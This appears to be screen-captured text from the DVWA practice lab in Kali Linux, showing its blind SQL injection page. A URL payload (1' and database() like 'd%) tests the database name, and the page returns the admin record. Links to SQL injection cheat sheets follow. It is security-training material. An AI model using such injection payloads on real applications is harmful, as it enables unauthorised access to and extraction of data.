 192.168.1.38/dvwa/vulnerabilities/sqli_blind/?id=1'+and+database()+like+'d%25&Submit=Submit
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and database() like 'd%
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Right Ctrl